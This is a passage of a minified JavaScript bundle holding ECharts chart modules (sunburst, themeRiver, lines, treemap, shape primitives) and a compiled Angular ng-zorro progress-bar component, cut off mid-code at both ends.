r=e.value;i.isArray(r)&&(r=r[0]),(null==r||isNaN(r))&&(r=n),r<0&&(r=0),i.isArray(e.value)?e.value[0]=r:e.value=r}(n);var r=i.map(t.levels||[],(function(t){return new o(t,this,e)}),this),s=a.createTree(n,this,(function(t){t.wrapMethod("getItemModel",(function(t,e){var n=s.getNodeByDataIndex(e),i=r[n.depth];return i&&(t.parentModel=i),t}))}));return s.data},optionUpdated:function(){this.resetViewRoot()},getDataParams:function(t){var e=r.prototype.getDataParams.apply(this,arguments),n=this.getData().tree.getNodeByDataIndex(t);return e.treePathInfo=s(n,this),e},defaultOption:{zlevel:0,z:2,center:["50%","50%"],radius:[0,"75%"],clockwise:!0,startAngle:90,minAngle:0,percentPrecision:2,stillShowZeroSum:!0,highlightPolicy:"descendant",nodeClick:"rootToNode",renderLabelForZeroData:!1,label:{rotate:"radial",show:!0,opacity:1,align:"center",position:"inside",distance:5,silent:!0},itemStyle:{borderWidth:1,borderColor:"white",borderType:"solid",shadowBlur:0,shadowColor:"rgba(0, 0, 0, 0.2)",shadowOffsetX:0,shadowOffsetY:0,opacity:1},highlight:{itemStyle:{opacity:1}},downplay:{itemStyle:{opacity:.5},label:{opacity:.6}},animationType:"expansion",animationDuration:1e3,animationDurationUpdate:500,animationEasing:"cubicOut",data:[],levels:[],sort:"desc"},getViewRoot:function(){return this._viewRoot},resetViewRoot:function(t){t?this._viewRoot=t:t=this._viewRoot;var e=this.getRawData().tree.root;t&&(t===e||e.contains(t))||(this._viewRoot=e)}});t.exports=l},qj72:function(t,e,n){var i=n("bYtY");function r(t,e){return e=e||[0,0],i.map(["x","y"],(function(n,i){var r=this.getAxis(n),a=e[i],o=t[i]/2;return"category"===r.type?r.getBandWidth():Math.abs(r.dataToCoord(a-o)-r.dataToCoord(a+o))}),this)}t.exports=function(t){var e=t.grid.getRect();return{coordSys:{type:"cartesian2d",x:e.x,y:e.y,width:e.width,height:e.height},api:{coord:function(e){return t.dataToPoint(e)},size:i.bind(r,t)}}}},"qt/9":function(t,e,n){var i=n("ProS"),r=n("bYtY");n("Wqna"),n("1tlw"),n("Mylv");var a=n("nVfU").layout,o=n("f5Yq");n("Ae16"),i.registerLayout(r.curry(a,"pictorialBar")),i.registerVisual(o("pictorialBar","roundRect"))},qwVE:function(t,e,n){var i=n("ProS"),r=n("bYtY"),a=n("K4ya"),o=n("XxSj"),s=i.PRIORITY.VISUAL.COMPONENT;function l(t,e,n,i){for(var r=e.targetVisuals[i],a=o.prepareVisualTypes(r),s={color:t.getData().getVisual("color")},l=0,u=a.length;l<u;l++){var c=a[l],h=r["opacity"===c?"__alphaForOpacity":c];h&&h.applyVisual(n,d,p)}return s.color;function d(t){return s[t]}function p(t,e){s[t]=e}}i.registerVisual(s,{createOnAllSeries:!0,reset:function(t,e){var n=[];return e.eachComponent("visualMap",(function(e){var i=t.pipelineContext;!e.isTargetSeries(t)||i&&i.large||n.push(a.incrementalApplyVisual(e.stateList,e.targetVisuals,r.bind(e.getValueState,e),e.getDataDimension(t.getData())))})),n}}),i.registerVisual(s,{createOnAllSeries:!0,reset:function(t,e){var n=t.getData(),i=[];e.eachComponent("visualMap",(function(e){if(e.isTargetSeries(t)){var a=e.getVisualMeta(r.bind(l,null,t,e))||{stops:[],outerColors:[]},o=e.getDataDimension(n),s=n.getDimensionInfo(o);null!=s&&(a.dimension=s.index,i.push(a))}})),t.getData().setVisual("visualMeta",i)}})},r6Bn:function(t,e,n){var i=n("bYtY"),r=n("ItGF"),a=n("4fz+"),o=n("BPZU");function s(t,e){return t.zlevel===e.zlevel?t.z===e.z?t.z2-e.z2:t.z-e.z:t.zlevel-e.zlevel}var l=function(){this._roots=[],this._displayList=[],this._displayListLen=0};l.prototype={constructor:l,traverse:function(t,e){for(var n=0;n<this._roots.length;n++)this._roots[n].traverse(t,e)},getDisplayList:function(t,e){return e=e||!1,t&&this.updateDisplayList(e),this._displayList},updateDisplayList:function(t){this._displayListLen=0;for(var e=this._roots,n=this._displayList,i=0,a=e.length;i<a;i++)this._updateAndAddDisplayable(e[i],null,t);n.length=this._displayListLen,r.canvasSupported&&o(n,s)},_updateAndAddDisplayable:function(t,e,n){if(!t.ignore||n){t.beforeUpdate(),t.__dirty&&t.update(),t.afterUpdate();var i=t.clipPath;if(i){e=e?e.slice():[];for(var r=i,a=t;r;)r.parent=a,r.updateTransform(),e.push(r),a=r,r=r.clipPath}if(t.isGroup){for(var o=t._children,s=0;s<o.length;s++){var l=o[s];t.__dirty&&(l.__dirty=!0),this._updateAndAddDisplayable(l,e,n)}t.__dirty=!1}else t.__clipPaths=e,this._displayList[this._displayListLen++]=t}},addRoot:function(t){t.__storage!==this&&(t instanceof a&&t.addChildrenToStorage(this),this.addToStorage(t),this._roots.push(t))},delRoot:function(t){if(null==t){for(var e=0;e<this._roots.length;e++){var n=this._roots[e];n instanceof a&&n.delChildrenFromStorage(this)}return this._roots=[],this._displayList=[],void(this._displayListLen=0)}if(t instanceof Array){e=0;for(var r=t.length;e<r;e++)this.delRoot(t[e])}else{var o=i.indexOf(this._roots,t);o>=0&&(this.delFromStorage(t),this._roots.splice(o,1),t instanceof a&&t.delChildrenFromStorage(this))}},addToStorage:function(t){return t&&(t.__storage=this,t.dirty(!1)),this},delFromStorage:function(t){return t&&(t.__storage=null),this},dispose:function(){this._renderList=this._roots=null},displayableSortFunc:s},t.exports=l},rA99:function(t,e,n){var i=n("y+Vt"),r=n("QBsz"),a=n("Sj9i"),o=a.quadraticSubdivide,s=a.cubicSubdivide,l=a.quadraticAt,u=a.cubicAt,c=a.quadraticDerivativeAt,h=a.cubicDerivativeAt,d=[];function p(t,e,n){return null===t.cpx2||null===t.cpy2?[(n?h:u)(t.x1,t.cpx1,t.cpx2,t.x2,e),(n?h:u)(t.y1,t.cpy1,t.cpy2,t.y2,e)]:[(n?c:l)(t.x1,t.cpx1,t.x2,e),(n?c:l)(t.y1,t.cpy1,t.y2,e)]}var f=i.extend({type:"bezier-curve",shape:{x1:0,y1:0,x2:0,y2:0,cpx1:0,cpy1:0,percent:1},style:{stroke:"#000",fill:null},buildPath:function(t,e){var n=e.x1,i=e.y1,r=e.x2,a=e.y2,l=e.cpx1,u=e.cpy1,c=e.cpx2,h=e.cpy2,p=e.percent;0!==p&&(t.moveTo(n,i),null==c||null==h?(p<1&&(o(n,l,r,p,d),l=d[1],r=d[2],o(i,u,a,p,d),u=d[1],a=d[2]),t.quadraticCurveTo(l,u,r,a)):(p<1&&(s(n,l,c,r,p,d),l=d[1],c=d[2],r=d[3],s(i,u,h,a,p,d),u=d[1],h=d[2],a=d[3]),t.bezierCurveTo(l,u,c,h,r,a)))},pointAt:function(t){return p(this.shape,t,!1)},tangentAt:function(t){var e=p(this.shape,t,!0);return r.normalize(e,e)}});t.exports=f},rdor:function(t,e,n){var i=n("lOQZ").circularLayout;t.exports=function(t){t.eachSeriesByType("graph",(function(t){"circular"===t.get("layout")&&i(t,"symbolSize")}))}},rfSb:function(t,e,n){var i=n("T4UG"),r=n("sdST"),a=n("L0Ub").getDimensionTypeByAxis,o=n("YXkt"),s=n("bYtY"),l=n("4NO4").groupData,u=n("7aKB").encodeHTML,c=n("xKMd"),h=i.extend({type:"series.themeRiver",dependencies:["singleAxis"],nameMap:null,init:function(t){h.superApply(this,"init",arguments),this.legendVisualProvider=new c(s.bind(this.getData,this),s.bind(this.getRawData,this))},fixData:function(t){var e=t.length,n={},i=l(t,(function(t){return n.hasOwnProperty(t[0])||(n[t[0]]=-1),t[2]})),r=[];i.buckets.each((function(t,e){r.push({name:e,dataList:t})}));for(var a=r.length,o=0;o<a;++o){for(var s=r[o].name,u=0;u<r[o].dataList.length;++u)n[c=r[o].dataList[u][0]]=o;for(var c in n)n.hasOwnProperty(c)&&n[c]!==o&&(n[c]=o,t[e]=[],t[e][0]=c,t[e][1]=0,t[e][2]=s,e++)}return t},getInitialData:function(t,e){for(var n=e.queryComponents({mainType:"singleAxis",index:this.get("singleAxisIndex"),id:this.get("singleAxisId")})[0].get("type"),i=s.filter(t.data,(function(t){return void 0!==t[2]})),l=this.fixData(i||[]),u=[],c=this.nameMap=s.createHashMap(),h=0,d=0;d<l.length;++d)u.push(l[d][2]),c.get(l[d][2])||(c.set(l[d][2],h),h++);var p=r(l,{coordDimensions:["single"],dimensionsDefine:[{name:"time",type:a(n)},{name:"value",type:"float"},{name:"name",type:"ordinal"}],encodeDefine:{single:0,value:1,itemName:2}}),f=new o(p,this);return f.initData(l),f},getLayerSeries:function(){for(var t=this.getData(),e=t.count(),n=[],i=0;i<e;++i)n[i]=i;var r=t.mapDimension("single"),a=l(n,(function(e){return t.get("name",e)})),o=[];return a.buckets.each((function(e,n){e.sort((function(e,n){return t.get(r,e)-t.get(r,n)})),o.push({name:n,indices:e})})),o},getAxisTooltipData:function(t,e,n){s.isArray(t)||(t=t?[t]:[]);for(var i,r=this.getData(),a=this.getLayerSeries(),o=[],l=a.length,u=0;u<l;++u){for(var c=Number.MAX_VALUE,h=-1,d=a[u].indices.length,p=0;p<d;++p){var f=r.get(t[0],a[u].indices[p]),g=Math.abs(f-e);g<=c&&(i=f,c=g,h=a[u].indices[p])}o.push(h)}return{dataIndices:o,nestestValue:i}},formatTooltip:function(t){var e=this.getData(),n=e.getName(t),i=e.get(e.mapDimension("value"),t);return(isNaN(i)||null==i)&&(i="-"),u(n+" : "+i)},defaultOption:{zlevel:0,z:2,coordinateSystem:"singleAxis",boundaryGap:["10%","10%"],singleAxisIndex:0,animationEasing:"linear",label:{margin:4,show:!0,position:"left",color:"#000",fontSize:11},emphasis:{label:{show:!0}}}});t.exports=h},rkZ5:function(t,e,n){n("Tghj");var i=n("ProS"),r=n("c8qY"),a=n("D9ME"),o=n("fls0"),s=n("RSch"),l=n("akwb"),u=n("o40c"),c=n("ZYIC"),h=n("sK/D").createClipPath,d=i.extendChartView({type:"lines",init:function(){},render:function(t,e,n){var i=t.getData(),r=this._updateLineDraw(i,t),a=t.get("zlevel"),o=t.get("effect.trailLength"),s=n.getZr(),l="svg"===s.painter.getType();l||s.painter.getLayer(a).clear(!0),null==this._lastZlevel||l||s.configLayer(this._lastZlevel,{motionBlur:!1}),this._showEffect(t)&&o&&(l||s.configLayer(a,{motionBlur:!0,lastFrameAlpha:Math.max(Math.min(o/10+.9,1),0)})),r.updateData(i);var u=t.get("clip",!0)&&h(t.coordinateSystem,!1,t);u?this.group.setClipPath(u):this.group.removeClipPath(),this._lastZlevel=a,this._finished=!0},incrementalPrepareRender:function(t,e,n){var i=t.getData();this._updateLineDraw(i,t).incrementalPrepareUpdate(i),this._clearLayer(n),this._finished=!1},incrementalRender:function(t,e,n){this._lineDraw.incrementalUpdate(t,e.getData()),this._finished=t.end===e.getData().count()},updateTransform:function(t,e,n){var i=t.getData(),r=t.pipelineContext;if(!this._finished||r.large||r.progressiveRender)return{update:!0};var a=c.reset(t);a.progress&&a.progress({start:0,end:i.count()},i),this._lineDraw.updateLayout(),this._clearLayer(n)},_updateLineDraw:function(t,e){var n=this._lineDraw,i=this._showEffect(e),c=!!e.get("polyline"),h=e.pipelineContext.large;return n&&i===this._hasEffet&&c===this._isPolyline&&h===this._isLargeDraw||(n&&n.remove(),n=this._lineDraw=h?new u:new r(c?i?l:s:i?a:o),this._hasEffet=i,this._isPolyline=c,this._isLargeDraw=h,this.group.removeAll()),this.group.add(n.group),n},_showEffect:function(t){return!!t.get("effect.show")},_clearLayer:function(t){var e=t.getZr();"svg"===e.painter.getType()||null==this._lastZlevel||e.painter.getLayer(this._lastZlevel).clear(!0)},remove:function(t,e){this._lineDraw&&this._lineDraw.remove(),this._lineDraw=null,this._clearLayer(e)},dispose:function(){}});t.exports=d},rmlV:function(t,e,n){var i=n("y+Vt").extend({type:"ellipse",shape:{cx:0,cy:0,rx:0,ry:0},buildPath:function(t,e){var n=.5522848,i=e.cx,r=e.cy,a=e.rx,o=e.ry,s=a*n,l=o*n;t.moveTo(i-a,r),t.bezierCurveTo(i-a,r-l,i-s,r-o,i,r-o),t.bezierCurveTo(i+s,r-o,i+a,r-l,i+a,r),t.bezierCurveTo(i+a,r+l,i+s,r+o,i,r+o),t.bezierCurveTo(i-s,r+o,i-a,r+l,i-a,r),t.closePath()}});t.exports=i},rnVJ:function(t,e,n){var i=n("bYtY"),r=["rect","polygon","keep","clear"];t.exports=function(t,e){var n=t&&t.brush;if(i.isArray(n)||(n=n?[n]:[]),n.length){var a=[];i.each(n,(function(t){var e=t.hasOwnProperty("toolbox")?t.toolbox:[];e instanceof Array&&(a=a.concat(e))}));var o=t&&t.toolbox;i.isArray(o)&&(o=o[0]),o||(t.toolbox=[o={feature:{}}]);var s,l,u=o.feature||(o.feature={}),c=u.brush||(u.brush={}),h=c.type||(c.type=[]);h.push.apply(h,a),l={},i.each(s=h,(function(t){l[t]=1})),s.length=0,i.each(l,(function(t,e){s.push(e)})),e&&!h.length&&h.push.apply(h,r)}}},rr9d:function(t,e,n){"use strict";n.d(e,"a",(function(){return s})),n.d(e,"b",(function(){return _}));var i=n("CcnG"),r=(n("OsWL"),n("Ip0R")),a=n("dWZg"),o=n("y9Pr"),s=(n("zC/G"),i["\u0275crt"]({encapsulation:2,styles:[],data:{}}));function l(t){return i["\u0275vid"](0,[(t()(),i["\u0275eld"](0,0,null,null,2,null,null,null,null,null,null,null)),(t()(),i["\u0275eld"](1,0,null,null,1,"i",[["nz-icon",""]],null,null,null,null,null)),i["\u0275did"](2,2834432,null,0,o.a,[o.c,i.ElementRef,i.Renderer2,a.a],{nzType:[0,"nzType"]},null)],(function(t,e){t(e,2,0,e.component.icon)}),null)}function u(t){return i["\u0275vid"](0,[(t()(),i["\u0275ted"](0,null,[" "," "]))],null,(function(t,e){var n=e.component;t(e,0,0,n.formatter(n.nzPercent))}))}function c(t){return i["\u0275vid"](0,[(t()(),i["\u0275eld"](0,0,null,null,3,"span",[["class","ant-progress-text"]],null,null,null,null,null)),(t()(),i["\u0275and"](16777216,null,null,1,null,l)),i["\u0275did"](2,16384,null,0,r.NgIf,[i.ViewContainerRef,i.TemplateRef],{ngIf:[0,"ngIf"],ngIfElse:[1,"ngIfElse"]},null),(t()(),i["\u0275and"](0,[["formatTemplate",2]],null,0,null,u))],(function(t,e){var n=e.component;t(e,2,0,"exception"===n.status||"success"===n.status&&!n.nzFormat,i["\u0275nov"](e,3))}),null)}function h(t){return i["\u0275vid"](0,[(t()(),i["\u0275and"](16777216,null,null,1,null,c)),i["\u0275did"](1,16384,null,0,r.NgIf,[i.ViewContainerRef,i.TemplateRef],{ngIf:[0,"ngIf"]},null),(t()(),i["\u0275and"](0,null,null,0))],(function(t,e){t(e,1,0,e.component.nzShowInfo)}),null)}function d(t){return i["\u0275vid"](0,[(t()(),i["\u0275eld"](0,0,null,null,0,"div",[["class","ant-progress-success-bg"]],[[4,"width","%"],[4,"border-radius",null],[4,"height","px"]],null,null,null,null))],null,(function(t,e){var n=e.component;t(e,0,0,n.nzSuccessPercent,"round"===n.nzStrokeLinecap?"100px":"0",n.strokeWidth)}))}function p(t){return i["\u0275vid"](0,[(t()(),i["\u0275and"](0,null,null,0))],null,null)}function f(t){return i["\u0275vid"](0,[(t()(),i["\u0275eld"](0,0,null,null,7,"div",[],null,null,null,null,null)),(t()(),i["\u0275eld"](1,0,null,null,4,"div",[["class","ant-progress-outer"]],null,null,null,null,null)),(t()(),i["\u0275eld"](2,0,null,null,3,"div",[["class","ant-progress-inner"]],null,null,null,null,null)),(t()(),i["\u0275eld"](3,0,null,null,0,"div",[["class","ant-progress-bg"]],[[4,"width","%"],[4,"border-radius",null],[4,"background",null],[4,"background-image",null],[4,"height","px"]],null,null,null,null)),(t()(),i["\u0275and"](16777216,null,null,1,null,d)),i["\u0275did"](5,16384,null,0,r.NgIf,[i.ViewContainerRef,i.TemplateRef],{ngIf:[0,"ngIf"]},null),(t()(),i["\u0275and"](16777216,null,null,1,null,p)),i["\u0275did"](7,540672,null,0,r.NgTemplateOutlet,[i.ViewContainerRef],{ngTemplateOutlet:[0,"ngTemplateOutlet"]},null)],(function(t,e){var n=e.component;t(e,5,0,n.nzSuccessPercent||0===n.nzSuccessPercent),t(e,7,0,i["\u0275nov"](e.parent,0))}),(function(t,e){var n=e.component;t(e,3,0,n.nzPercent,"round"===n.nzStrokeLinecap?"100px":"0",n.isGradient?null:n.nzStrokeColor,n.isGradient?n.lineGradient:null,n.strokeWidth)}))}function g(t){return i["\u0275vid"](0,[(t()(),i["\u0275eld"](0,0,null,null,0,":svg:stop",[],[[1,"offset",0],[1,"stop-color",0]],null,null,null,null))],null,(function(t,e){t(e,0,0,e.context.$implicit.offset,e.context.$implicit.color)}))}function m(t){return i["\u0275vid"](0,[(t()(),i["\u0275eld"](0,0,null,null,3,":svg:defs",[],null,null,null,null,null)),(t()(),i["\u0275eld"](1,0,null,null,2,":svg:linearGradient",[["x1","100%"],["x2","0%"],["y1","0%"],["y2","0%"]],[[8,"id",0]],null,null,null,null)),(t()(),i["\u0275and"](16777216,null,null,1,null,g)),i["\u0275did"](3,278528,null,0,r.NgForOf,[i.ViewContainerRef,i.TemplateRef,i.IterableDiffers],{ngForOf:[0,"ngForOf"]},null)],(function(t,e){t(e,3,0,e.component.circleGradient)}),(function(t,e){t(e,1,0,"gradient-"+e.component.gradientId)}))}function v(t){return i["\u0275vid"](0,[(t()(),i["\u0275eld"](0,0,null,null,2,":svg:path",[["class","ant-progress-circle-path"],["fill-opacity","0"]],[[1,"d",0],[1,"stroke-linecap",0],[1,"stroke",0],[1,"stroke-width",0]],null,null,null,null)),i["\u0275prd"](512,null,r["\u0275NgStyleImpl"],r["\u0275NgStyleR2Impl"],[i.ElementRef,i.KeyValueDiffers,i.Renderer2]),i["\u0275did"](2,278528,null,0,r.NgStyle,[r["\u0275NgStyleImpl"]],{ngStyle:[0,"ngStyle"]},null)],(function(t,e){t(e,2,0,e.context.$implicit.strokePathStyle)}),(function(t,e){var n=e.component;t(e,0,0,n.pathString,n.nzStrokeLinecap,e.context.$implicit.stroke,n.nzPercent?n.strokeWidth:0)}))}function y(t){return i["\u0275vid"](0,[(t()(),i["\u0275and"](0,null,null,0))],null,null)}function x(t){return i["\u0275vid"](0,[(t()(),i["\u0275eld"](0,0,null,null,10,"div",[["class","ant-progress-inner"]],[[4,"width","px"],[4,"height","px"],[4,"fontSize","px"],[2,"ant-progress-circle-gradient",null]],null,null,null,null)),(t()(),i["\u0275eld"](1,0,null,null,7,":svg:svg",[["class","ant-progress-circle "],["viewBox","0 0 100 100"]],null,null,null,null,null)),(t()(),i["\u0275and"](16777216,null,null,1,null,m)),i["\u0275did"](3,16384,null,0,r.NgIf,[i.ViewContainerRef,i.TemplateRef],{ngIf:[0,"ngIf"]},null),(t()(),i["\u0275eld"](4,0,null,null,2,":svg:path",[["class","ant-progress-circle-trail"],["fill-opacity","0"],["stroke","#f3f3f3"]],[[1,"stroke-width",0],[1,"d",0]],null,null,null,null)),i["\u0275prd"](512,null,r["\u0275NgStyleImpl"],r["\u0275NgStyleR2Impl"],[i.ElementRef,i.KeyValueDiffers,i.Renderer2]),i["\u0275did"](6,278528,null,0,r.NgStyle,[r["\u0275NgStyleImpl"]],{ngStyle:[0,"ngStyle"]},null),(t()(),i["\u0275and"](16777216,null,null,1,null,v)),i["\u0275did"](8,278528,null,0,r.NgForOf,[i.ViewContainerRef,i.TemplateRef,i.IterableDiffers],{ngForOf:[0,"ngForOf"],ngForTrackBy:[1,"ngForTrackBy"]},null),(t()(),i["\u0275and"](16777216,null,null,1,null,y)),i["\u0275did"](10,540672,null,0,r.NgTemplateOutlet,[i.ViewContainerRef],{ngTemplateOutlet:[0,"ngTemplateOutlet"]},null)],(function(t,e){var n=e.component;t(e,3,0,n.isGradient),t(e,6,0,n.trailPathStyle),t(e,8,0,n.progressCirclePath,n.trackByFn),t(e,10,0,i["\u0275nov"](e.parent,0))}),(function(t,e){var n=e.component;t(e,0,0,n.nzWidth,n.nzWidth,.15*n.nzWidth+6,n.isGradient),t(e,4,0,n.strokeWidth,n.pathString)}))}function _(t){return i["\u0275vid"](2,[(t()(),i["\u0275and"](0,[["progressInfoTemplate",2]],null,0,null,h)),(t()(),i["\u0275eld"](1,0,null,null,6,"div",[],[[2,"ant-progress-line",null],[2,"ant-progress-small",null],[2,"ant-progress-show-info",null],[2,"ant-progress-circle",null]],null,null,null,null)),i["\u0275prd"](512,null,r["\u0275NgClassImpl"],r["\u0275NgClassR2Impl"],[i.IterableDiffers,i.KeyValueDiffers,i.ElementRef,i.Renderer2]),i["\u0275did"](3,278528,null,0,r.NgClass,[r["\u0275NgClassImpl"]],{ngClass:[0,"ngClass"]},null),(t()(),i["\u0275and"](16777216,null,null,1,null,f)),i["\u0275did"](5,16384,null,0,r.NgIf,[i.ViewContainerRef,i.TemplateRef],{ngIf:[0,"ngIf"]},null),(t()(),i["\u0275and"](16777216,null,null,1,null,x)),i["\u0275did"](7,16384,null,0,r.NgIf,[i.ViewContainerRef,i.TemplateRef],{ngIf:[0,"ngIf"]},null)],(function(t,e){var n=e.component;t(e,3,0,"ant-progress ant-progress-status-"+n.status),t(e,5,0,"line"===n.nzType),t(e,7,0,n.isCircleStyle)}),(function(t,e){var n=e.component;t(e,1,0,"line"==n.nzType,"small"==n.nzSize,n.nzShowInfo,n.isCircleStyle)}))}},rySg:function(t,e,n){n("SMc4"),n("8nMs")},s2lz:function(t,e,n){var i=n("ProS"),r=n("bYtY"),a=n("IwbS"),o=n("gPAo"),s=n("VaxA"),l=n("9hCq"),u=n("SgGq"),c=n("mFDi"),h=n("Fofx"),d=n("5s0K"),p=n("KCsZ"),f=n("7aKB").windowOpen,g=r.bind,m=a.Group,v=a.Rect,y=r.each,x=["label"],_=["emphasis","label"],b=["upperLabel"],w=["emphasis","upperLabel"],S=p([["fill","color"],["stroke","strokeColor"],["lineWidth","strokeWidth"],["shadowBlur"],["shadowOffsetX"],["shadowOffsetY"],["shadowColor"]]),M=function(t){var e=S(t);return e.stroke=e.fill=e.lineWidth=null,e},I=i.extendChartView({type:"treemap",init:function(t,e){this._storage={nodeGroup:[],background:[],content:[]},this._state="ready"},render:function(t,e,n,i){var a=e.findComponents({mainType:"series",subType:"treemap",query:i});if(!(r.indexOf(a,t)<0)){this.seriesModel=t,this.api=n,this.ecModel=e;var o=s.retrieveTargetInfo(i,["treemapZoomToNode","treemapRootToNode"],t),l=i&&i.type,u=t.layoutInfo,c=!this._oldTree,h=this._storage,d="treemapRootToNode"===l&&o&&h?{rootNodeGroup:h.nodeGroup[o.node.getRawIndex()],direction:i.direction}:null,p=this._giveContainerGroup(u),f=this._doRender(p,t,d);c||l&&"treemapZoomToNode"!==l&&"treemapRootToNode"!==l?f.renderFinally():this._doAnimation(p,f,t,d),this._resetController(n),this._renderBreadcrumb(t,n,o)}},_giveContainerGroup:function(t){var e=this._containerGroup;return e||(e=this._containerGroup=new m,this._initEvents(e),this.group.add(e)),e.attr("position",[t.x,t.y]),e},_doRender:function(t,e,n){var i=e.getData().tree,a=this._oldTree,s={nodeGroup:[],background:[],content:[]},l={nodeGroup:[],background:[],content:[]},u=this._storage,c=[],h=r.curry(T,e,l,u,n,s,c);!function t(e,n,i,a,s){function l(t){return t.getId()}function u(r,o){var l=null!=r?e[r]:null,u=null!=o?n[o]:null,c=h(l,u,i,s);c&&t(l&&l.viewChildren||[],u&&u.viewChildren||[],c,a,s+1)}a?(n=e,y(e,(function(t,e){!t.isRemoved()&&u(e,e)}))):new o(n,e,l,l).add(u).update(u).remove(r.curry(u,null)).execute()}(i.root?[i.root]:[],a&&a.root?[a.root]:[],t,i===a||!a,0);var d=function(t){var e={nodeGroup:[],background:[],content:[]};return t&&y(t,(function(t,n){var i=e[n];y(t,(function(t){t&&(i.push(t),t.__tmWillDelete=1)}))})),e}(u);return this._oldTree=i,this._storage=l,{lastsForAnimation:s,willDeleteEls:d,renderFinally:function(){y(d,(function(t){y(t,(function(t){t.parent&&t.parent.remove(t)}))})),y(c,(function(t){t.invisible=!0,t.dirty()}))}}},_doAnimation:function(t,e,n,i){if(n.get("animation")){var a=n.get("animationDurationUpdate"),o=n.get("animationEasing"),s=d.createWrap();y(e.willDeleteEls,(function(t,e){y(t,(function(t,n){if(!t.invisible){var r,l=t.parent;if(i&&"drillDown"===i.direction)r=l===i.rootNodeGroup?{shape:{x:0,y:0,width:l.__tmNodeWidth,height:l.__tmNodeHeight},style:{opacity:0}}:{style:{opacity:0}};else{var u=0,c=0;l.__tmWillDelete||(u=l.__tmNodeWidth/2,c=l.__tmNodeHeight/2),r="nodeGroup"===e?{position:[u,c],style:{opacity:0}}:{shape:{x:u,y:c,width:0,height:0},style:{opacity:0}}}r&&s.add(t,r,a,o)}}))})),y(this._storage,(function(t,n){y(t,(function(t,i){var l=e.lastsForAnimation[n][i],u={};l&&("nodeGroup"===n?l.old&&(u.position=t.position.slice(),t.attr("position",l.old)):(l.old&&(u.shape=r.extend({},t.shape),t.setShape(l.old)),l.fadein?(t.setStyle("opacity",0),u.style={opacity:1}):1!==t.style.opacity&&(u.style={opacity:1})),s.add(t,u,a,o))}))}),this),this._state="animating",s.done(g((function(){this._state="ready",e.renderFinally()}),this)).start()}},_resetController:function(t){var e=this._controller;e||((e=this._controller=new u(t.getZr())).enable(this.seriesModel.get("roam")),e.on("pan",g(this._onPan,this)),e.on("zoom",g(this._onZoom,this)));var n=new c(0,0,t.getWidth(),t.getHeight());e.setPointerChecker((function(t,e,i){return n.contain(e,i)}))},_clearController:function(){var t=this._controller;t&&(t.dispose(),t=null)},_onPan:function(t){if("animating"!==this._state&&(Math.abs(t.dx)>3||Math.abs(t.dy)>3)){var e=this.seriesModel.getData().tree.root;if(!e)return;var n=e.getLayout();if(!n)return;this.api.dispatchAction({type:"treemapMove",from:this.uid,seriesId:this.seriesModel.id,rootRect:{x:n.x+t.dx,y:n.y+t.dy,width:n.width,height:n.height}})}},_onZoom:function(t){var e=t.originX,n=t.originY;if("animating"!==this._state){var i=this.seriesModel.getData().tree.root;if(!i)return;var r=i.getLayout();if(!r)return;var a=new c(r.x,r.y,r.width,r.height),o=this.seriesModel.layoutInfo;e-=o.x,n-=o.y;var s=h.create();h.translate(s,s,[-e,-n]),h.scale(s,s,[t.scale,t.scale]),h.translate(s,s,[e,n]),a.applyTransform(s),this.api.dispatchAction({type:"treemapRender",from:this.uid,seriesId:this.seriesModel.id,rootRect:{x:a.x,y:a.y,width:a.width,height:a.height}})}},_initEvents:function(t){t.on("click",(function(t){if("ready"===this._state){var e=this.seriesModel.get("nodeClick",!0);if(e){var n=this.findTarget(t.offsetX,t.offsetY);if(n){var i=n.node;if(i.getLayout().isLeafRoot)this._rootToNode(n);else if("zoomToNode"===e)this._zoomToNode(n);else if("link"===e){var r=i.hostTree.data.getItemModel(i.dataIndex),a=r.get("link",!0),o=r.get("target",!0)||"blank";a&&f(a,o)}}}}}),this)},_renderBreadcrumb:function(t,e,n){n||(n=null!=t.get("leafDepth",!0)?{node:t.getViewRoot()}:this.findTarget(e.getWidth()/2,e.getHeight()/2))||(n={node:t.getData().tree.root}),(this._breadcrumb||(this._breadcrumb=new l(this.group))).render(t,e,n.node,g((function(e){"animating"!==this._state&&(s.aboveViewRoot(t.getViewRoot(),e)?this._rootToNode({node:e}):this._zoomToNode({node:e}))}),this))},remove:function(){this._clearController(),this._containerGroup&&this._containerGroup.removeAll(),this._storage={nodeGroup:[],background:[],content:[]},this._state="ready",this._breadcrumb&&this._breadcrumb.remove()},dispose:function(){this._clearController()},_zoomToNode:function(t){this.api.dispatchAction({type:"treemapZoomToNode",from:this.uid,seriesId:this.seriesModel.id,targetNode:t.node})},_rootToNode:function(t){this.api.dispatchAction({type:"treemapRootToNode",from:this.uid,seriesId:this.seriesModel.id,targetNode:t.node})},findTarget:function(t,e){var n;return this.seriesModel.getViewRoot().eachNode({attr:"viewChildren",order:"preorder"},(function(i){var r=this._storage.background[i.getRawIndex()];if(r){var a=r.transformCoordToLocal(t,e),o=r.shape;if(!(o.x<=a[0]&&a[0]<=o.x+o.width&&o.y<=a[1]&&a[1]<=o.y+o.height))return!1;n={node:i,offsetX:a[0],offsetY:a[1]}}}),this),n}});function T(t,e,n,i,o,s,l,u,c,h){if(l){var d=l.getLayout(),p=t.getData();if(p.setItemGraphicEl(l.dataIndex,null),d&&d.isInView){var f=d.width,g=d.height,y=d.borderWidth,I=d.invisible,T=l.getRawIndex(),C=u&&u.getRawIndex(),D=l.viewChildren,L=d.upperHeight,P=D&&D.length,k=l.getModel("itemStyle"),O=l.getModel("emphasis.itemStyle"),E=G("nodeGroup",m);if(E){if(c.add(E),E.attr("position",[d.x||0,d.y||0]),E.__tmNodeWidth=f,E.__tmNodeHeight=g,d.isAboveViewRoot)return E;var N=l.getModel(),R=G("background",v,h,1);if(R&&function(e,n,i){if(n.dataIndex=l.dataIndex,n.seriesIndex=t.seriesIndex,n.setShape({x:0,y:0,width:f,height:g}),I)B(n);else{n.invisible=!1;var r=l.getVisual("borderColor",!0),o=O.get("borderColor"),s=M(k);s.fill=r;var u=S(O);if(u.fill=o,i){var c=f-2*y;V(s,u,r,c,L,{x:y,y:0,width:c,height:L})}else s.text=u.text=null;n.setStyle(s),a.setElementHoverStyle(n,u)}e.add(n)}(E,R,P&&d.upperLabelHeight),P)a.isHighDownDispatcher(E)&&a.setAsHighDownDispatcher(E,!1),R&&(a.setAsHighDownDispatcher(R,!0),p.setItemGraphicEl(l.dataIndex,R));else{var z=G("content",v,h,2);z&&function(e,n){n.dataIndex=l.dataIndex,n.seriesIndex=t.seriesIndex;var 